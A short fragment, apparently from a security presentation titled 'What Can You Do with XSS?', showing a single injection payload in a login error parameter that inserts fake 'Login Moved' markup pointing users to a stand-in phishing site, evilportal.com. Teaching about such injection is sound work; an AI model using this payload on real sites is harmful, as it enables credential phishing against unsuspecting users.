 What Can You Do with XSS?
loginError.action?errorMsg=
</div><h1>Login Moved</h1><p>Please Login at:
http://evilportal.com</p>
 